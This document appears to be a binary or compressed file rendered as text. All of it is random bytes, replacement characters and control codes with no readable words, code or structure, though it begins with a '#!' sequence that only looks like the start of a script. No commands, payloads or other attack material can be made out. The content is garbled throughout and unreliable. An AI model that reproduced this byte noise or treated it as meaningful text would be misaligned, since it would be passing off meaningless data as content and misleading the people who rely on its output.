��#!^ZR2{��ӝ*f1Y�_��R��u1���\%�ih��-��z��Ag@�γ�M(�D��O�H�GZP��@�w'�~��:����@��(+Ɍ��$|���k5���=�#�sp�$���ΰhT��JF����H���-`�}Go}j�r�1B+�u	:me�.�Bۚ�M�) ���N<	Ev�=� aLN)� �#�~�s(@l	8��� �N U3M�ֵ^F[Wlm8$w�ʀ�;�i�Y��O�P���5>#�?�!	*?�E]p6�Q�k]iO��'rb�=����v\�eYi�����'dr��� ܆�� v�{�5u��:\V�Z�mm�j�BD�N����`J������]^S�%���Ƶ�$�� yѺ�V��*B��!��)`)ґ�p�Wԓ�k�,�f�<�t�����pHO�8γXp�O}L�^#��ͧW��bҸ����$.��)W �b��wŕ`�Ej���;�'h,h��[��V�"=;�	����3�+I�>%����{�am�|���o�� (�ai��|�=�`$��� Zv��K�P]=n��fKR��L���QBp 톔rp A'[��٧2T�tN�G�<�k��֡��ӑ��y�0��I)��JR"�!�w�%�~S�V��y�j��ڒ�B��;�'��?��"�X�lX��vT}�c�FٶR� �����D�I����]T�~��K(�.:Vˉ��K�Ӄ���hȽm�%'pR��F���J�P�$y F�)������58$�j��
"4�60�?§0�8��Ob4`]����ԁ'��Xʠ�ݴ�e�)$ǜ�F?_�F3
�FqKq�HJBP�s��� ���R�#`$�=��ιfLХ(�%*BHN5�D�f�����NҮ�u�Q:V*V����#���0���I�,�f�!q	˄��}i��)͊'Ϋ����Ω�e�
�@��$��uHԢVOy�CP2�
��i��9V;'�֦kjI�2�C���Ȅ�H�ta�4"����`�!�A����]5��n�Pu�B��Z�6�-��l4��p#xa�kJԞ�n�K⃷��>���w�����|��Tvs��&B���ݜB�Ѥ�$Pґ�ktɃ�YPZ!$.<VK�I�� g��"b�յ
�����K����ީ��SJ��p�?M5��*�6�rR%�Pe-~$']��jq�����Q��v�NɫS��q�rDV�v�8􅏯?Q�XZB�"����ze���)�e����/������
aqF��������*��pA�ӀM6�NA�	䓀O���@�
u���fԾ-��L��Z$eiS�rp�	�>4���ߥ/�ݹI#Dɨ�t��(���:��>{��mO����[	Q�cL9�K�yϪVi�N�r�R�6)�F�4��!$m�	�@L
��Z�.��Ohv��*W�I�e��*t?1�6�g ���I�pu�0�*�
�n��O��$�)�]�]�E�u���oO�g*33���XK�m>�J'���{�y���l�� �oH<']Wէw_�S�VݱJz]*\��fig԰�����n#�$;��b[OYD�4�o��\��� ��J��O�NޟU"Q��r/��E�f���%xt:2Iu��g'j��	~� h�lVť&{�9L��}@�m���dl�>��ҝ]1�wWn*��.�!SjIu�ʮI���t���Q)8�kw���7�oy�]�)J�?!3�!&GyV�Q+�[$�'a�E��f�j�j-Il9K[-JZ$m�Z�Q�������ӧ��8z��� ��yQ&Z*tڃ/���I�?�j���kI�&ɩ�L���_ݴ�)$��&4vH�#�s�Q�/9�]�l�J�������s��Ę��΀�r̫U�E�UhL�ZYx�s(�LgV��!hA=�]*;z�z۩9G�I |��~����� @�2t��Ջ�c���0����멽*�ŦL���%lZ�2���%#o��l��G��@L�X�O3���4�t�eF�i� ;;<���Z���%�WfGQnh��+a����� �`��í��I�ZwR�R���6���B՞�{��+� �q!HJTT8�l�&�����$��T���R&�l!$�����L�,<��QkMZ������XZy�nߙ��P�w�F�i�� 9��=�Z��9V����y� N��$��+�T�w��RØ>�������mX���*�2-��VS��Ќ�V��*uJ��`��"LŹ�]WĶ��
R� �)$n�	99�I$Tƥ-�ť��cT6��<�2R�x�D�L�k++I�T).��t7%���K��ʾD�󡩠�Ƙʔ�a��ۀ��� ���7��L��q��қ���W�p���{�"�wdTO�]5 � �S�^�1���U��:gjgt�-,�[)BJ&2���|�d3��\7�S���������� �Ϥ㾗A Sj��9�A�#�>�:
�ʅ@��K����˥A��E.�Jѝ���#� 	�Nu������?&��BGX�?���T-�M%���o�Xʒ�T�`8����H@��5A	T�X �J}��p_�|��=
E�=�!/d��ѽ_�� !�X��i�G:R�C��1&��*ɡQ�NuM�'z���e֬Ć�2�˒+��?(
)HV�Tt����r햁0N�*��_i�=����=��e�fxO��J� ��=�lҮ��ט�B��D�NͩW��ke�^�����Hߝk����\=�I"�l�*mK?�=�C��-*�6$vF��C��)�$���� t���weK�|'�R����h�T����0+���ߨR�c�q
����mN����J��Ķ��T2� (��a��6�(����-H� Q#/:�7�3�B9���kR�׭��;���Q�Q�Ƀ��XR�\�JR�I$��� `p5)ؿk��m�  ,�c�ğMi��n=r��%3�Ջ�Bm�����	7��������BJ�2G9q��H��O�Mv��٭��k����+Yۏ|F�|�Ek�|�_~����\`�J�r�!m�L��
s��G�M�S�FU��j~��i]��9��l�ysk� !7&K�D�)	���I�*d�h۷�7ed����Z$%-�y5:�NLw*OT*ʐ�-Dj}A݈NJ����#�J��U˃0���$��ι���*lt[��;",j]�D�:�^5;��rb6-M��ZJB��[iiKy#���f�'u,�H�$I�`�#R&#����}�5-zi�V�Tl[J|�"����J�+ui�2�,�)�q[��<v P����*��QZ���xn=(���5�Q�ߞ�&)�T���Z��1�2��Jc^��6�H>�\��)�KǰӁ�U��)�����0<�
�`�?�J-%H d���v�3�,��*�@!;x?�'\�����g�@��wu?���ȴ��o�X�I��.��"�@�=!�^J�aKQ<C_��!A;�>F�1�(��H��z��Ƥ2�oO��Cm����<�����f�<�X��W�NJ�Uþ!?����^�
m��W�>悳�y�rԫ�t;.�&i����n� ��m�8@�� ��q�w:<��o��)'�~DR;}$�6�ĥc�?#��?я}=�r�Z�T��[���d�D7] 	 ��m�>�h���ፗ>�#x�Ҟ�'�8���mgi�?ޘ��%ee��t�V�8Ͽ�V�bMV�M,?�Y+G�^�/;��2�]hV�F.꺼�\VrJ���� ��mB�8��M�*�����Q��|��
P {�u�"b�JիaM5��-��@�����G�[�Ȧ-�j-��7:� ��&D3���I�q�0 O<�X�-�Or멕�R�kR80��?a��K�������?sD	@$�	#9:]Λt̺\|Q�>C�D��%|+�"��m?�pt^��ݲ�9��V-�o[I�����&e��/�b�e5�$���9J�)\�{�0I�jh34�h����T��UQ��)��S�{�P)H	P��O*$ ;k&H5�(�Ө�)���:��2�����^�|������H��C�^�0?��>�+�&�*ʡ>�I��zՀt� ĵ��z*߉U����D�����S)�:[�˾�)֖�������r�!^aN���J���q������{L3ݺܯ���k�:S���MZUB��:oI$���!/5.,f�t��]h�I�w���hqJ��BR��>{�
E�.,��[Q߿��CR���p�����v�^�x^���t��ڊK�Z��=��o󜐄��)*Hh�K$�p����}�
yRt3���
Y��q+��[a! ȉ�F�I�] O3�V�b�O����h�m��C,����ېJR[.�D�����Z���
�'Q��U�ݵu�Np5$o�9�4`�n؏tƑOuF���(�V�� �1�Az_\6��GY%��y�O�2�7�P:��Z��P�(Jp���\��A�RQ=����O�9���^�s*��p;��K����Oõ0(�NB�)�ǧ��ay%[T�(�� <�u7J�o�󣯥�Q�o��
+�?s&B}R�$����o	%{�=!�p�(�~mIkPqs��kZ١7P��ǘN�Z�!�Iݵky!JW�l��Y�V�m��;����~�C٧ڌt�[����x�`��j����Sqҗd>��J�۱Ӵw.�{�!��)do #y	�$�k� y}'�O:]�q!�S�����=P�)�V��)i�p�}9I��s�)}�0Ui�n���Н��#�����.S�~#	�{jGt�MjR��R݅M�T2�ɩI�V�.��T����mCaJ ���~&ʒ\l��ͦ���R�Д�`f��d���eOZ�񁤐�$$g
ԃ�� �oV:�gtv���䑺�-�~ࡱ��@B=��$��q�ƈb���g9�;i_	�.�w�4�ʢ�ub��}޻��q���|�.�oӝSP���%��z�#
Q;�� ���n1s,��r�s�-��r6<O3C�%���H�5L���3#iqD�
�q��D �*�ǛK�ʔ�%Sm��A�#�eG??��F��mkU!�֬X� X�T��)v�)[�; ��1��:�D�kR�*U�ȵ�Lq�)k��� ��l���q��t����ݢųiQ�F�����p��� ���n�R�֬Vz�a����g<`�O>��1��Ze_gRi�K�\هW�������g� |�^ӏn��RN��ƙuYp��|��1QS�c�e �qư	��*^.�:,�f���m֘�Y�[q�P+JU�Rv��tУ��	i���+m,���4��H�S��$~�r`	��`7�S�O�r?��iNDt�=������j��R�)�e]��?%�i��;A(Bԅ����jO<�鱍b�ی�P;�9�#�~���Y���~|��r5>۸���2�B}R���/��R�������N�m���T��J&y�i�4`�U��UI��B�������-d����H���J�V�D�755�kbځᆻ>�`vU҆��aDf��q�A���Q��M�u�h%G�Bg�EHֶ�[������$�?�@�7��	��a�i�z�V�'V��ͽo��Ө�1)G�Č�Ko��r���8�Xs��A��N�Q�Og֤</����E� ��!:%�bG>G��V�jxb��*m����t1�h�xS�ޛ|Z�6���q��ڎ���~��!I��q0�=���I�>S�N��2���/�� �f��9��uK���WO�>�^�A�&���š=��Ã:�R":�J؀��p�8ܖ�Br@/n
 :�ˀ��	nw:�v�)��&�>ћ&H=e�'D쑦��x U#;";�fH�#6���C-���89�1�i���9�G�O���vU@�I�k��FAPji�Sku��Xm�
�<��/�(^^-6iorz���>��Zu{�y� ��p;6�N*nB~^5��R�R�>g)�?��蝼2Ƀ�߳���U++i"�֍!�}�q<�\U:�%��JW��?@;�蓷	/�w���ǖ���Z+�����.8�*[��ܬ��H� ,G��i/�{��z�� �
մ��?��Z�E�2AK0K�Gbk�BH`�G!o81�scYv�Z��@��~�z�JN����E��14��3��>d�M�
A8�-$)>� I���4a��HS�+{ �F��NS��#S&�-����zQ�qO�����f<Ĥ"8�n� q�Z�~�igíAan2O򀴟4G�Q'3F�9�⫖S��ϯp.%�@�|��#�����<j���+l�i=󯟭$��VOVL�,���9�*�*� ���b����[�u��p.;nZ}�n�p;�m������AB�Ԏ�½�m�&��������<'�&����	Q��U��O^&|E�TݗӺ�HPʟ��Θ��6�x�U���H��[�j��U'�T�a�����FQ�j�i�c7Zm�jm~���)qb�zD��]R��R��1�=���U�;y��v�
�V��W5�����eB1�*iR��KAI$����t�n��
I�[�;�>P�T=�[�Q��MGvK�Q��h��v#��ni5�B����kY��)��>��.5dyJ*Rʎ��� dPN�-�����1C91/hw�.;�#���E�e/���(N9�[�.Md�(�n4��p@�J�(4��/�p�������c]�bHڎr#��sˤ�R��ҟᶚ��u��rLs5�7f�o[*a��Jf����F}�G��Z+;���S�T���Z�-�K�'�BS��=�	Ig�}��P2�ڃ��Y��΍NDۊ�Z�~��O>��ږ�i���,��Q����*���	q���$�J0 RI��L�#�z�i��T�  I$��j��;�\S�VUK��$�Uô����gi�S��e�86z��VݾS	$e�5HzV�Ǹ��­��}�3&%�#|˒y$oV�� gv.-��8�f�4�ܥ	��*t��=�������^k��C:EM�\s#Ѻ1O���m��L̗��r�Hj,`�����<�$8V��@�8V���n�����	���P&	'(& i,c�0͝���sFe)$�2��D��\��>�~�sVL9��i�hϮ0���XJvy���{�(^����E�Rr���z�J���n|v���Ҟ��RꕟP�:�P��ҵH�0�+h�9I>� )\v)ƒ񫕳�(���
�"�lD���j�{'�4+��W�K~�2i��+a���q� U�m.Ӧ��j�,��
�A�=V2��P�?�tP�m�C�[��xx�R~�R*���Z̷i5:c6��NӚ�0yё*6�m� ��I[Q[%d�ͩX�j�JRu�����R�b
JT��L�;��.]��F[�^,_��NzuW��:�ľ��ݕ!���m6���XR֥��[;Bm �����V�Jl��������8{
�}M��"IYYV�e ә�Z��O����WQ����y]W���L@�ؐ	N�� obR���))#�u.1h݅�m'j��K�\b���3   �& 4��U$n�o�9��!���6���u��S
05�ޛ����nk5V�jL8��0���1�e�����|���{�*i�3�\��mQ��/���nޘe���u-�X}>�;�drJ�[��P��W�����T���X��.立��t�	,'�j��Qܣ��L$�ǲ]t� �:Gqj!*����(���>� �z��W�R|f�˔��y������QJ�씀H%8�tU����{g�I#L�0#/�ek�-+2�ߕ1�"�6�]So@J� ݘ���$��1�� �JʒG$��|)v�VĘ���Ħ;��}��9
ٷ�țSn���*J�KM"~��0�I�D�������v����}���)W��M�dk0��E���� 2���!-�G끏�I�8E�����'���'n�p���U�BKjeKF���1��T��(m��Cl�j�D�$P�4כE��JREYyI�C**<}3�	,�;޺3� =>#�R��]�o]= ��i�Tʝe�+�
j<�m���@�8
ϾA�-�jễ%B;W��uՕźm@���?���z�jc]^黕��,J�j7�B��)-)�A �~�.�,A�(1�]��a��(K�'�T0��:�[�\=@�cL�\
���b;����-�IIPH$)*��x҆�\[�����)#�m�iN�u���/��ҫ�ׁ;��zm�sZ�ϋi�T�KTJ8��2��$�`d�`�$k��]&�H	Ov����VWh*R���N��P�U��CJj]:{DS
J�� �p���;oU&"���9��%����x�����rF~5�v4)����WT��p��J���v�^Ĩg'@(M�fU�"t�~�Z܈��qҬ2�@�G� sqCnt �I��Y�%8�ʒ�
��@��
H� ֎�!u1^%�z�K�JC�9|��t���}j��h	�5x�d����Ӻ�+��_7��^�!� �M����e��p�����Y)	ǘ���3�V ���1f�[f�����O�#M9�S����t}f�#}9�P�N�N�G�������B�m�T�| �l%���Nx8Ǹ���R�V>5k�?�j�v�*��S�Mc��_�%��}q�gx}�����/O:mo8�b�R����J�R%?�jBP��Q҅�/��a�v|f��Tn�0$�uF�3�U��&����� n���Vui���`ba1�I3�ϊ.�ư:_���]�q3K�2$�J�z�5	JZ�7:V�`6AJBq�ݝꗌ�*`G����sİ��2���wɁ>��2��Mkj��sqSжg[�V���")��⏃Q8�>�< �Cn��u����. ���~[�}b��XZ�.Zq?�p��T�Mu?ᣣ��\�酫>ub��e�?
=.;(o�e�s�BʆIZ���GLY���������L7�vX�˵�D� ��2w���Gzٿ^�^��B�V�	w����v�!�m7�SYB&TG��!�^q[y��)i+V���H��n�-������	��Q��[9���B� �%Dl`h2d�\��φ�i�R�^�7���/EU>�[S���8La��:
'pI��S�Z�t:$�����i���[s�ۖH	F�N��3�g�s���}�?�.�uo��i�`u
E�W�wt�rZ�q�$�s����� IB����8I]p�z�����ĕ6��u-�5-��2��D�F��
F�<w�%�/k�X���H+o��Q�I��tWqߖ�V}�i֫T뮅[�j�0��Ԛ�1�r�H
�P�+M�AP��ա�m���ʂг�I
G"&G|�x��~��4�)ZwAGZolC�D���Ř�SL�@�hVT�*� >S����iC2���k�wa����,�1Z�U+*nCUJhm�V��Im�W#Mk?�II�}��Q�ݚ�<���E@^���Q95�����r:��u8�זCKFW��˅'+I+mH���VϾ��4O`�ܢG-��ʝ(��OWͩ�*� ��<��X���/����A;�Y ~(	'?��Ӎ�6Z����@�;��T��D��ո���t����ILX_�˩:�k�-k�Il�x��h����d��D����#N�ΰ�2�mc֎��V���Uja�n�]5����
�_
��i�aEJ���|�y�[aB~#���ZCĮ�e
��9x����o����1�t�J�v������#��)��
0S"��������PT�Mb��p��J�*�Xp��7�g�?�]m� R�����1��c=f��Tzks�pH�i������'��Q:�<u��[yr�2�̅j?<���X�7�$���U�):�k���5����Ҏ�?H�_���;UH��:WM��:VJ�U!�[IP�R��=]Ƙ�b!�B�7�fV�S�&�r�R��#�r�G�O߾����&ߡ��HR�Р�F�<��d�3��u��((����PN�� X5�����{��k��"�bI�ӊSJS��.:�����d(q��(��l$�k���Ï�)�J\J"2]���8<G:��B�bt�<	:Q�|���Dc)�	���7%n��s�{���@"	�@�L0乊rB��e�!�I_���Z7�5�P�� -�=#r��i����η-���*�\�TC���TI*�Dyյm�� �8��z*�B�r���w������+���T$]��MN��Z�S��[��	Ib���2=e9 d��/Z�}��8����e)A)�D���~{���r�'^�$��Ӿ�-���kjݤ[6�&)4[V��H�D@B#G��Zi�=���~����\o��"u�VT�IR�ۙEJ>qW~�Ѽ:��@H �=Z�o��]�&�[vUYűs�oվ�:�R�V\i �]��8����a�Ï���6�[�2$f� ��� jy�X}6�2P�By��~������l��ts�}�h�{jڰ,��v%�Fd��ja,0��%���@W�-�9
Vu�
�o`\;oh�󺄌�;�gU��D��G�'�޹@ʅ+�;4H����f��O��ݬ�)LӾ�So�)%bM��e�ZS���"S�Q�J[����^�E��4�'_�֥v��7ѣk��R~C���u@߳������ݷZ�߫�b�Dz�K^E9���e�f�Y���lʻ%��J���]���3)J@�|�S]0����Ayr�B��sT@��/>m=,�gS��V⬲�םy��uy�!����Z�CC!���[�T����V0�P��;�d�l9TU�|S�w���>�H��O?�+o�4�rקQ�S�3�GDx���BT�yyğ�䕸A�%'�J*GWAHj����%����P�=G�T+1���T��Z$��P�H �!_?͑����C��>��wn�q�д��*Q�RG�I]���� �\ -�%JRT$@�~UQ�z�Þ���,��\��y d�O'��(Y�}7�ԢI:�L�Ԟ�w靖�%0������<\x臉�E��l$UL2�~ӋmWi�����);��naЦ�8)�&�:X���.[/32%�NEx�ОJG}48��p.+�-]&��$����k��~�����)W��uzɺ%�}� m�%�2�����!u���nB�Ⅽ9Ǥ�t���#�n;e)q�3�[���RI������pm�C�-��E�q#���&��k��R`S"����(���$�9#�98N}�8#Ob�\9!\�ϯi�*��R  �)�t^�J��Q��Ж���!JZ�Zx���	#�~��J��� �#�w����h�9R	��b�q$Oy���3	syp��'� $p~`�G*WV�p�&�(ԤTV��!��^��5jJW!'C�!G* �||�r���^u:�{'��z�m(�ߚ�ڜ�����$ƦܴY���5���6���%Gb��e�������l�� �RL�M��4o�qk�R�ȁVf���I�qGn21���Q�O��%��������RH�O8��1����ޅn%�¶��B��ԙ�Gn�u~��J����X�mn�[}W��WuJ�v��7��q��!��Hp�peM�>���JHT�Nұ!t��R��#���է�K��Fl@BC@�$�&L�cC�ǅM��_��F��t����֠��JEA/�"�}mmB�W�ZR�q�B��K�V��V�w�`�#b).�*:T$Hq�ʔ/?��������Mt.y����Q�F1eS�&�)����TI9�x:.��iM,��	�o\��-���LA%��$(g�'����B��2'�m�-9P֦"7�0��o*Z���N ��� ���䄘ކ��/�Ȏ��u�82B�uI�΋)ը�l:�)r��1��R�G,�iG�8�<�~X��e:�5�U�Ք�I��!9!���B��݄�#%D� �$�s��RP�I�5���A���k]'}���xx�e_�O�Ҡ�:� ��E���3�TŶ��y\4�j�0��-,�<���镞+ēc�:Wd̅A��� :G0��I=� N��s	�S�H��"F�O���6Ӳ�6ҫ.LIH���I�5HSrP�	Nͧ���'��&�p��/mԲ�ԉ���ԥ��>��b~�Z5tf��Y�U�۔�f� ux.E�|�Z@�R��#�'�:����x���&�%����-�=U�Tq����8F���(dO�/I�|��������*��j���[���'�ʵ¥��H^� ���X�Ϙ=o$�(�yǨ�<��e�V���,!�$�9�w�iw�:��9>#���2]�-tŃ?�=H�WE�щ46X��*y�Qj�BP�r��Lx�%c��u��c*A� �7��c�����P�s�� �I!3���e_�ط��G�.�¹z�l͡�꥓��S�%2*L��*�*{�G�Nc���d[#�Ke��3>S��3��l�L��Oz�<�F�3W��y�_���C���=� ���ӗ�ޘ����z��J����8AQ�� '����k1�g<��5��`ۂ9�t�Էw�)��vOe�5A=�1���'����UX����ˣ�����Rc��c��9	��Ps�H�?C�p��?Z�Ү��Pt�M�B�ㄱ�l�(��R�$� (��zZ�
�N�B��#��B�����>u��a?(鍅.Je;q^�[��D�b3	�e�ޔ�9� �k���K��o�MF-��m�ڼ�V� w*����6�.��#���W�`$z��QpS�4E3M����eKoz�E-��$n� �s�x�J�{�8I����X�GXw|�i�Bz#�L)��}դ�+����N��h�H1�Z�� 7�R&ɐ�z�Be�Y����H����q?=�h�	�j!CC ����胪Io˿�QGjM_�r�i|;�|��bsA@��K cp���+l��($�z��9�O#�H�W��u�ݢ��O)US)��e|B�ϊl^8'��+������Hrs�lh|F�zn�{�j�V�^B'����d$Eq��/pCy���}u�
ĉ�yEZ�ݸ��羳Y�x�:\t(�K�6BY��8�8JR>d��Pe��H�s]aۇCh�� d��P|��K��Uy�u�~�"]W-n3�q��Sb�
XKh���Q�X9�5�-�ǞTG��s��U����p�\%�`�b)���n�_��l�rW޵+Rܼ�PS׫-���1!�R����R@VI<�pra���_�!�t�T�y�ؾ�KH$�u���eWnOEv��7���e{�����-��Sp�0KC	����=��@'��;荮9nۅjL�]7O<#��݅Kf�k5�Ì��K���(�#�|�-ͼc��[p݂.�����G�q�4����^�6: ��]:���bҰXJn8Ғ���b�y����tq�	�����Z~��ǳ� �:�8�4��i�z}��3�!J�S���/��K�rl83ą��>[{@R��q�8�_nn%y�~���	�$���T��'�{>�ᤆn��'o!��@���;�=J묄S#A>{U	*���%jB�$!9#�8�'N�����Qw��Wt�D���H���?p�R�����k�
���N��t.���Xv44�?�Ξ!>c�NI˲I �� �'��en�X��'�w]<�mi����wgX� �	�>�V&�	���e4�Z�p�촊9B���l)C�N�ǚyBA�I:�zF����G��ش@��X9�,���@����OZ@��n�,8WR�%�GÙ e�]Oo.QR��_p2�	J�q.��������:��أ�o ��:��-���W��Tv]R^`���F<R��m�A%(J�ڜ����+��Ɂ8U�o���5��-��'�j�|�i�ݝD�z�<�}�N���"G!ْ�
}�`�Ylg� �;s���Ï��Ɯ�4e�(R��UӦ�I6�}���_�+�d��I�څnU���x{��r�6?H߳+��i�!mŬ�!ˊ�A= ��1�t�+(�+)*J
l� =r�m��	T��4�������]IHI?�3�7�(i�������͢�-dzK�T�'�BJV�\M��
)/,��ǳ��i���q��4~�W���t��cJ�p���Q�G���]��ĝ��17���m���BR8G ��⬤G*�H*7:ލ���6�@^� p����-��Ok ���5�`VR	5P�4�f�uNC��9�mRb�����]S�dg����������a���2��B��C6Jg��\qg� >��S1�Ci�����_��^"��ڥp�W����>E��RU^�)��?:HHQ���7��u���,�)�FA��|$�b��6� d���\�}�wu(��V�9��mT��镘�(Ji��B���u�����d���^�0���G0P���H��a��e':⼔@�k��!V�/%�*P��3!?���!.a\$�$#��p�:����Ŕ$N� ��Mʥ�s,S��*+h�-N(���V���O-jI��F�a�V�GT�|��})9N�P���ޏ6�>�p�N�R)�:<����$��9�\O<�2��O�ie�ma%N$,o$n� ﲓ�����'�`�r?��!g@�)�EV%N#.8ZLy(|���)'���/�X�6�[+"@�=S�y�������U�����Ԅ�b� Η���I�w�4�6��	 ~�?M
(S��#$v�k�δ�e𭻔���T9��[%EZԦ��Fj��[yR�K���Z��)I�K��\v��;�'�38��L`* ��OҤ�,���Gd%J�3W�,Af��f~[��Q([xǧ�5��εe�Ң���"����N��0V�1�`���(�����u�I�D���b}�}��K~<+f�O��o�Bwc����&ʖ�4en��#Ve��&:O����o��uE���~��,[/���ڛ�
n�WuT���,���=9׎�o��ҷ�N�Y/�OƎ�c�H�#~Uj0��#�!�k��#�=Uz�T��t3%�AE*j\h��c �Vr��������:��dh@�4�,� �j	>�Js&F~$��Ȍ��P���b��Kl�sE�]��I�>��RrKyt�t�~?}h�I�J�I�|*�6�D����p�Z���ZZU��R���U���p����n���2�G~����m��p��'�$��yh=x�v��MĹ�̈�PZj\7JN0��f�����<jG�8n�u"���N�����%ob�gU�����n�Q������*{!�/4�>҇�ӭ�aJ���sΧW��;��PB�O��mHR TMs�[�7���Ʊ�#�t��֕�៧�N��f5J{��a>v���
W̖�Ga�F��pt`���Yh.+���*O�T�Y�7�vy$�#�% G��d�U�uH��z�L�&t���ލQ��g�2��1�=�Y��s���p2\eh��z�����ҷ�j�6�0��$z�1G����:u��/��R��}�h�t�����'�\yo/���>ÿG��:�m�#o]O�kҞ81<�͞�Z��� x�OX�|�>s��8��2x���O0j4"�?<�ks�s�V2���ГB.+��^��H�� �ÙQ�a��*�z�Y~�M� \���O,n9PDUa�p?��^=tݍ+�S����I�m!#�Ww��$X`Vl���� ^��B�F[NE������'ߜ-@7�(r��� Z{��n|�?t�z���5&��}�I�S�ES�J��┦�6
�qY��0;��u�M�v��+�m�t��~�?�s;k�^���ŭ\wO^z9f��J#�Ϋ)���-Җ���v/)��jLQ���wn5��ţv�)t�Rs�ħM�G)���ʩ�O�#�^���w����O:�vi�B�S閼�$�Q��S`#|�V=^J�>^	�p}�l�1il���bd駟�W2��Z�vr��դ͟"�7U�!��*uc-�G�8���.�ٷ�?j���6��F�Y�����GzJ��ZTf6�$��2x�$iʞȌ�ʧ��9��|����?�.�I�Vˉ����P�Ψ85�Hp�RT���NF�l�Agq ߱��{���$gMf����*j��Rk�	H�W�\�t�dB{��TbQ�*�lp�W%9��4�RRF2G9�ЮYԾ��N�$����ƅuB��S���6�^�˩�6�')����R3�a�-F�%:[�dj?J��h/�<�'� -��{ZUܛ�m�uR"1���S�1^r��R��@ 𜃜�-C�u�9���t$�)n@a��m*m�c<�`� ]��w�:ݑ&h�Cq��M�� ��ڻ��y�Tp�KV<���
=����֓_7�|�S#4V�$����J���c��>�P��3��ŗ�.��y�7��|� ��:���»r������9�n��7��7�{e̔�W�H�}f�8?qv��{���z*jc[� kO�:*Ej�c]써u���Aw�����O��1�cn��ޕ���?:X���V�{��_�I��Q��)t!n���!	�EĹB�Ol�Г���؃
y�k����M:m��n��]�����~��eU��oF��vdT�3r��(t�-JZV�$��a����
0�G��c6i-�D�� �)��@� m����ӡ�=���_�\y�&>�:���LE�n�s������ ��RHI�u?����� =ꁸ{MWdv$}ɨˊ�]�n&O�L2޺&g^��
�o�y�<%^27<�\*�NrNG�Ê\Z�̆����P����:�L@�� ʱ���AYWn�����k�}C�\~�J�ے)v�UK8���߱պ�����U�[T��<�t�e�~.�'��O�I�X�:�b_�3�ө3�N����S�%�R�,��-Ei�)P*
�8~��w�mbR�S.���+�>х��aQ���f6�F�C�oP)�šC��)j3m�-$$�6�$~�2Z@JD�+S��ʉ$��t����1)��:��tNy��X���=v�������T�<՗�s�5��j�@ޣ�Q�h��UJz��.4W�/$�c�'G�x��G�+��𪰢ϙp�'�P/6���K�8��¥%Ҳ���G'^=t���a$�!�@S��ޗ`~�����^mx3#p ����Lz��ԩ��s��T��#)Si � MW�wU���T5J�~u$c��J�vX�Zxmx��%�� ���)e#ԢO g��R��S�:��Z���3�-b�ҹ��j����j6�C����	����S��@$���>�9�F�9�e]��:ż���)ȑ�~�����!Hʉ�6<�u}*�`@v�)�8�����1� ���q����v�)ѝ]�o!�:�v��XL
-Rh̶�#�K{Gt�v��O�d�	S~���$��Hq���w�q�4���h�I�y[=9I�=��RU�kE�$2���r=H!:�4H��`�
;��4]ūq�<!6�s�c��Ю�ۊl�2?.s�B�B�USW�=�E��U6�I�u��L�Z	h�!I,���P*�픐q�ut���ia*=c���j�zC�]:��O9�i�Y��s�)�N���rW*�D��m�H*Z[q%D���Q��Σ%J*s�PпRn��ۧ�Z"��n!'z:�r�1ͭOzA-�B�Pܕpt]3]`�'Ǘg���X)XN�Gn�ڸ�%&�l�d�jP���p ��#(㟡ԡ�B���4Ǥ��",���i�\F�g�T0 ��}�&�"�三[AQ�⢗èZB�oP:�:�K	N�N�_���)�y�[�NO~O�Omf�P����1��5eM�Vx�|���cZzU�5R�0$oqIl�$z��tYեHYӧ�z�#�K���-luV#��8JD����� 	�T�M��a�3k��OެG@��~��T���U���=Vv����Cjc��P�D��1� ��aֆ��U� =Y^���xi�I��?AMΘ�C<J�F��?z�J���~��j!u��
ٿ	?�FML(2��� T[.��)<����=�����:�"��&Ŧ���-n��m%9$����Q[�f4ŨQ(d��T�Ԑ���T�P�느�p�'jo^�,���lK��7��o@���bK-)��!����,�a(D���[۶̩P(���|&MT�pRX��MѼht���Z�P*ẕXoq�S��	(ڧ6)������k	�\[b- �%�U=d9$�۵[~�\Z��6�Q��F���sQ�v�q�-T��u
���nU53ᤧ��!X� ޅk���o��B\�/)�?9�B/82��$�E��"�~%��z�*<�Sy��w.>�� ���=ߓ\����3ŇO�/�OF�1
�HY5){��۰��^}�K)���'ߐ�Dk�y����G/u� �SU�oPܔ�帐��a�v�>��v-gH �U���E����o�9���@ R2�S�Zx�a�({q���Mq�6+k)�v���ti��D�02�͸����j.���)��'�	}�
�bt�t��H���B�J��8���cB��+CL޴M�+��-5�R�q��+�o�s�Z�;ġ�~$zʏ�U��g�yx�\Z��$}n�ơ~}�2��g%lY6mU���!��K[U�;��q!Y�x�kAv�}������O?��j�l��`ď&��_e^d*�p��=����W�p8�ч�����n�jH�mD��נ�?"�O�ڒ����֤r�m����F�� ̤S�-V3R�֟�l�)���%G�ā��Q�[H��*P����¹~��� ȫ%����S���Ԝ�t�k���ܮGf�J��"3�����.�8��յ7\b*�������O�{�N��TP�E�U�u����)�1���=���q�`�(kx@z�F��ϔ�K�B��<~��:� ̨H�,�f;��'�J)���<h��J�}lt��HLN�u��!�٫�_Z?���G�T��e��+#r���ԏާn�F'������y}�]qfE/��D��|T�K�FaK	� r�:e��?�禠?^54tUz�{�h9� 	��NvIoC�̄���u�iT�+���h�FV��v��#'����ƫ"�* SjƳM�� �R��9!���BB�<�s��]�z�+Eu����.�MJ��&���Nq�V�;��� jkB�+jT�.)�[T��m
J5Z��]����d�S� �� ��2����Pnd�֥fɨ?.E����SR��w�͞A�S+[H�  B�N��Җz���5p�Fm��Ψ� �]�J�u��Ey�e�b��?��@�&-�5L�.��D,��!U��'�))Ϊ��'���]ݻ(̡��+@R���J�=c�K�:c2JR?�#2I'�Ǧ�:��K�}�q<�*����]h���G��ב gߝyM�2����:��G�z��.C�?{f��U��O��e�`��zOl�S��S@��8���R��?��M��V�F�!G�v���J�f��w�s0}$���k�p:~��.���M�h�����&�6���l�լ�^�'#�q�L}��ً�2� �[pOq	0p�j�{Fp��v��C�������Ψ�5�G�2��)�x	���+m�അ�J�����p}_�^"r�)��J=�L 5� j�j�}ꏗ��Ӟ���>߈\kx�Yrk�)�����
=�����pYqBq@�RN�� �I��[i�$r����V��D��u�����7��&ԡ"�I`g�1O�����A�]��R��µm	S�;���}�$�	Oi9��j��j�y����RASn��}	�]<�2�MȊ(Rd�%8 � e_�]h��s�)�n�}<q�#B�R�������B�C�9*B9Q8�I�޲�?�Wq�Ku[�KJi��3'@qр�C�#�� I��O��k⫇�e%D��iWׂ�5�h��( �O�Z��t�;�~'��{�L�I�J�j��m��ćP��HOCܣ��N�7vۆ���J�~E_X־�ع��h7J
ǨO�}k�[*4��I���Xu�p�A�R�!�+������
